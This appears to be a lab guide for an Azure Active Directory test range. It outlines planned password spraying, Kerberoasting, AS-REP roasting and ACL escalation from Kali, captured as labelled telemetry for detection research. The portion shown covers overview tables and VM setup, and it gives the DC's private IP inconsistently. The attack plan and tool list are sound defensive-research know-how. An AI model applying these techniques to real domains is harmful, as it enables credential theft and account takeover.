Active Directory Domain Controller Setup, Penetration Testing & Telemetry Engineering Guide
Comprehensive Operational Manual: Cloud AD DS Infrastructure Setup, Adversary Emulation, Pktmon Network Tracing, and Enterprise Event Log Auditing
Operational Architecture & Engineering Standard
This technical operations manual provides an exhaustive, end-to-end framework for deploying an Active Directory forest in Microsoft Azure, executing structured offensive security operations, capturing low-level network packet telemetry, and auditing Windows security event logs. Every testing phase implements a strict operational lifecycle: (1) Domain Controller initialization, environment configuration, and packet monitor (pktmon) capture start, (2) Attacker command execution from a dedicated Kali Linux workstation, and (3) Domain Controller packet capture termination, ETL-to-PCAPNG trace conversion, and comprehensive event log extraction (Security, Sysmon, and PowerShell).

Laboratory Architecture & Assessment Matrix
The assessment infrastructure is hosted across Microsoft Azure cloud resources and an enterprise Active Directory forest. The primary domain controller hosts Active Directory Domain Services (AD DS), DNS, and Kerberos KDC, while the attacker workstation operates from a dedicated Kali Linux platform.
Component | Host / VM Name | Operating System | IP Address | Role & Core Functions
Domain Controller | DC01 (dc01.acme.local) | Windows Server 2022 Build 20348 | 10.0.0.5 (Public: 40.81.235.219) | AD DS, DNS, Kerberos KDC, Pktmon, Sysmon, Audit Logging
Attacker Workstation | KaliServe (kali) | Kali Linux 2026.2 (Linux 6.16.8) | 10.0.0.4 (Public: 20.40.49.168) | Nmap, NetExec (nxc), Impacket Suite, BloodyAD, smbclient
Network Fabric | ADLabNet / default | Azure Virtual Network | 10.0.0.0/24 | Internal routing, NSG stateful filtering, ICMP/TCP transport

The complete lab lifecycle is structured chronologically into eleven rigorous operational steps:
Step | Phase Title | Primary System / Platform | Target Service / Protocol | Primary Operational Deliverables
Step 1 | Active Directory DC Setup & Configuration | Azure Cloud / DC01 | Azure VM, AD DS, DNS, ADUC | DC01 VM, acme.local Forest, OUs, Domain Users & Groups
Step 2 | Kali Linux Workstation & Telemetry Prep | Azure Cloud / Kali & DC01 | SSH (Port 22), Sysmon, Auditpol | KaliServe VM, Sysmon Service, Audit Policies, Telemetry Dirs
Step 3 | B01 – Benign Baseline Telemetry Capture | DC01 Domain Controller | ICMP, DNS, NetBIOS, Kerberos | B01.pcapng (8,504 pkts), Baseline Security.evtx, Sysmon.evtx
Step 4 | R01 – Network Port & Service Reconnaissance | Kali Linux -> DC01 | TCP 22, 53, 88, 135, 139, 389, 445 | R01.pcapng (8,896 pkts), ~/R01-Nmap scan results, SYN traces
Step 5 | R02 – Active Directory LDAP Enumeration | Kali Linux -> DC01 | LDAP (TCP 389), Global Catalog (3268) | R02.pcapng (7,258 pkts), Domain user/group/computer listings
Step 6 | R03 – Server Message Block Enumeration | Kali Linux -> DC01 | SMB (TCP 445), IPC$, NETLOGON | R03.pcapng (9,968 pkts), Share listings, Account metadata
Step 7 | P01 – Password Spraying Attack | Kali Linux -> DC01 | Kerberos (TCP 88), SMB (TCP 445) | P01.pcapng (4,558 pkts), Event ID 4625 (Logon Failures)
Step 8 | P02 – Kerberoasting Attack | Kali Linux -> DC01 | Kerberos TGS-REQ / TGS-REP (Port 88) | P02.pcapng (8,008 pkts), Event ID 4769, Extracted TGS hash
Step 9 | P03 – AS-REP Roasting Attack | Kali Linux -> DC01 | Kerberos AS-REQ / AS-REP (Port 88) | P03.pcapng (3,200 pkts), Event ID 4768, Extracted TGT hash
Step 10 | E01 – Controlled AD ACL Escalation | Kali Linux -> DC01 | LDAP (TCP 389), SMB (TCP 445) | E01.pcapng (9,892 pkts), Event ID 4738, Administrative (Pwn3d!)
Step 11 | Data Retrieval, Packaging & Teardown | DC01 & Azure Cloud Portal | Storage, Azure Resource Management | R04 Trace (EXTRA), ADLab-Telemetry.zip, Cloud Teardown

Rationale & Methodological Approach
Modern enterprise security operations face acute challenges in detecting Active Directory (AD) attacks. Production domain controllers generate millions of routine authentication and directory service events daily, making it exceptionally difficult to isolate, evaluate, and benchmark intrusion detection mechanisms without ground-truth verification. Production environments also prohibit deliberate execution of aggressive credential attacks or destructive permission modifications. This project implements a dedicated, cloud-hosted laboratory environment designed to bridge the gap between offensive adversary tradecraft and high-fidelity defensive telemetry engineering.
Reason for this Approach
The architecture and execution methodology adopted in this laboratory guide are dictated by five core engineering rationales:
- Controlled Ground-Truth Labeling: In production environments, identifying exactly which network packet or event log corresponds to an adversary technique is confounded by concurrent user activity, background replication, and administrative tasks. By isolating each attack phase into a dedicated execution window with distinct start and stop markers, every captured packet and log entry can be deterministically labeled with absolute temporal accuracy.
- Synchronized Three-Stage Operational Lifecycle: Every evaluation phase strictly adheres to a three-stage sequence: (1) Domain Controller pre-configuration and packet monitor (pktmon) capture initiation, (2) Attacker command execution from a separate Kali Linux system, and (3) Domain Controller capture termination, ETL-to-PCAPNG conversion, and multi-channel event log export. This protocol guarantees that packet captures and event logs align perfectly without cross-contamination between different attack techniques.
- Multi-Layered Telemetry Fusion: Single-source detection mechanisms are inherently fragile. Network intrusion detection systems miss encrypted or local attacks, while basic OS audit logs miss low-level network artifacts. This approach simultaneously captures raw Layer 2-7 network packets via pktmon, process and driver behavior via Microsoft Sysmon, Windows Security authentication audits via auditpol, and in-memory execution via PowerShell script block and module logging. This multi-modal dataset enables robust correlation across multiple observational planes.
- Benign Baseline Calibration (B01): Statistical and machine learning anomaly detection models suffer from catastrophic false-positive rates if they lack an accurate baseline of benign system behavior. Phase B01 captures undisturbed background operations (DNS synchronization, Kerberos heartbeats, NetBIOS broadcasts, and Windows service startup activity), establishing a clean reference profile for comparative differential analysis.
- End-to-End Enterprise Realism: Rather than relying on simulated synthetic logs, the lab deploys full-featured operating systems (Windows Server 2022 Datacenter and Kali Linux) inside an Azure Virtual Network. The directory structure mimics realistic corporate environments with multiple Organizational Units (HR, IT, Finance, Management), realistic group structures, service accounts, and standard password policies.
Hardware, Software & Infrastructure Requirements
Executing this laboratory requires specific cloud infrastructure, operating system versions, administrative rights, network configurations, and storage allocations. The complete environment specifications are summarized below:
Requirement Category | Specification / Parameter | Assigned Value / Configuration | Operational Justification
Cloud Platform | Cloud Provider & Tier | Microsoft Azure (Azure for Students) | Provides isolated virtual networking and flexible VM provisioning.
Cloud Region | Geographic Deployment Zone | Central India (Zone 1) | Minimizes network latency and provides required VM SKU availability.
Virtual Network | VNet Topology & CIDR | ADLabNet (10.0.0.0/24 Subnet) | Enables direct Layer-3 IP routing between Kali and the Domain Controller.
Domain Controller Host | DC01 Virtual Machine Tier | Standard_B2als_v2 / Standard_B2s_v2 | 2 vCPUs, 8 GiB RAM; sufficient for AD DS, DNS, and logging buffers.
Domain Controller OS | Operating System Image | Windows Server 2022 Datacenter x64 Gen2 | Native support for Pktmon, advanced auditpol, and Kerberos AES.
DC Storage & Sizing | OS Disk & Telemetry Volumes | 127 GiB Standard SSD (StandardSSD_LRS) | Dedicated space on C: for circular ETL buffers and exported EVTX files.
Attacker Host | KaliServe Virtual Machine Tier | Standard_B2s_v2 (2 vCPUs, 8 GiB RAM) | Sufficient compute for parallel compilation, scanning, and password spraying.
Attacker OS | Operating System Image | Kali Linux 2026.2 (Kernel 6.16.8 x86_64) | Standardized offensive security platform containing pre-compiled toolchains.
Network Security | DC01-nsg Inbound Filtering | Port 3389 (RDP) source-restricted | Enables secure administrative GUI access for initial server promotion.
Network Security | KaliServer-nsg Inbound Filtering | Port 22 (SSH) restricted to 172.25.187.192 | Eliminates unauthorized public access; restricts access to operator IP.
Authentication | Administrative Access Credentials | SSH Key Pair (kaliServer_key.pem) & LabAdmin | Enforces non-password PKI authentication for Kali Linux instance.
Telemetry Buffers | Pktmon Memory & File Limits | 512 MB File Size, 64 MB Circular Buffer | Prevents buffer overflow packet drops during high-volume port scanning.

Comprehensive Toolset & Functional Purpose Matrix
A diverse array of cloud management, offensive exploitation, packet analysis, and host telemetry auditing utilities are utilized throughout this project. Each tool is selected for a specific technical role in the assessment and logging pipeline:
Tool Category | Tool / Utility Name | Version / Platform | Execution Host | Functional Purpose & Role in Assessment
Cloud Infrastructure | Azure Cloud Portal & ARM | Web GUI / Azure Resource Manager | Cloud Management | Provisioning VMs, configuring virtual networks, and managing NSG firewalls.
Host Administration | Remote Desktop (mstsc / RDP) | Native Windows Client (Port 3389) | Operator Workstation | Graphical administrative management of DC01 for role setup and ADUC GUI.
Host Administration | OpenSSH Client (ssh) | OpenSSH 9.x (Port 22) | Operator Workstation | Encrypted terminal session management to Kali Linux via PEM private key.
Packet Sniffing | Windows Packet Monitor (pktmon) | Windows Server 2022 Built-in | DC01 Domain Controller | In-kernel packet monitoring capturing full packet payloads to binary ETL traces.
Packet Conversion | Pktmon etl2pcap | Windows Server 2022 Built-in | DC01 Domain Controller | Translating proprietary Windows ETL binary traces into standard PCAPNG format.
Host Telemetry | Microsoft Sysinternals Sysmon | Sysmon64 v15.22 | DC01 Domain Controller | Monitoring process creation (EID 1), process termination (EID 5), and driver state.
Security Auditing | Windows Audit Policy (auditpol) | Built-in Administrative CLI | DC01 Domain Controller | Configuring granular auditing for Logon, Account Management, DS Access, and Tracking.
Log Archival | Windows Event Utility (wevtutil) | Built-in Administrative CLI | DC01 Domain Controller | Exporting live event channels (Security, Sysmon, PowerShell) to standalone EVTX files.
Directory Automation | Active Directory PowerShell Module | PowerShell 5.1 / AD Module | DC01 Domain Controller | Managing AD objects, bulk account provisioning, SPN assignment, and ACL editing.
Network Discovery | Nmap (Network Mapper) | Nmap 7.99 (x86_64) | Kali Linux Attacker | Network port scanning, TCP SYN stealth probes, service detection, and OS fingerprinting.
DNS Diagnostics | nslookup | BIND 9 / Linux CLI | Kali Linux Attacker | Validating domain controller DNS records and querying dc01.internal.cloudapp.net.
AD Assessment | NetExec (nxc) | v1.5.1 (Yippie-Ki-Yay) | Kali Linux Attacker | Multi-protocol exploitation tool for LDAP auth, SMB share/user discovery, and spraying.
Kerberos Attacks | Impacket GetUserSPNs | Impacket v0.14.0.dev0 | Kali Linux Attacker | Querying AD for registered Service Principal Names and extracting TGS ticket hashes.
Kerberos Attacks | Impacket GetNPUsers | Impacket v0.14.0.dev0 | Kali Linux Attacker | Querying accounts with Kerberos pre-auth disabled and harvesting AS-REP hashes.
SMB Operations | smbclient | Samba 4.x Client | Kali Linux Attacker | Interactive browsing of domain controller shares (NETLOGON) and permission testing.
ACL Exploitation | BloodyAD Framework | BloodyAD v2.5.5 | Kali Linux Attacker | Abusing delegated Active Directory GenericAll permissions to force-reset user passwords.
Evidence Packaging | Compress-Archive | PowerShell 5.1 Native Utility | DC01 Domain Controller | Bundling all PCAPNG traces and EVTX log exports into ADLab-Telemetry.zip.

Step 1: Active Directory Domain Controller Setup & Configuration on Microsoft Azure
This step encompasses the complete foundational deployment of the Windows Server 2022 Domain Controller in Microsoft Azure. It includes Azure VM deployment, network security group configuration, remote desktop connectivity, Active Directory Domain Services (AD DS) installation, forest creation (acme.local), and initialization of Organizational Units (OUs), Security Groups, and domain user accounts both via the Graphical User Interface (GUI) and automated bulk PowerShell scripts.
Substep 1.1: Azure Virtual Machine Deployment for Domain Controller (DC01)
What is happening: The enterprise identity infrastructure requires a dedicated virtual server in Microsoft Azure configured to host Active Directory Domain Services and DNS server roles.
What we are doing: Provisioning an Azure Virtual Machine named 'DC01' in resource group 'ADLab', situated in the Central India region, using the Windows Server 2022 Datacenter x64 - Gen2 image and Standard B2als_v2 / B2s_v2 hardware tier.
How we are doing it: Configuring VM parameters in the Azure Portal Review + Create wizard under the Azure for Students subscription, configuring OS disk settings (StandardSSD_LRS), establishing virtual network 'ADLabNet' with subnet 'default' (10.0.0.0/24), assigning public IP 'DC01-ip' and private IP '10.0.0.4', setting management administrator 'LabAdmin', monitoring deployment progress until completion, and reviewing network interfaces.

Figure 1: Azure Portal Virtual Machine creation Review + Create tab displaying VM pricing, subscription, resource group ADLab, instance name DC01, and RDP port warning.

Figure 2: VM creation Review + Create summary displaying Central India region, Windows Server 2022 Datacenter image, Standard B2als_v2 size, username LabAdmin, and public inbound port RDP (3389).

Figure 3: Disk and Networking configuration summary specifying StandardSSD_LRS managed disk, virtual network ADLabNet, default subnet, and new public IP DC01-ip.

Figure 4: Management and monitoring parameters showing accelerated networking off, OS updates enabled, and boot diagnostics active.

Figure 5: Advanced virtual machine options confirming SCSI disk controller type.
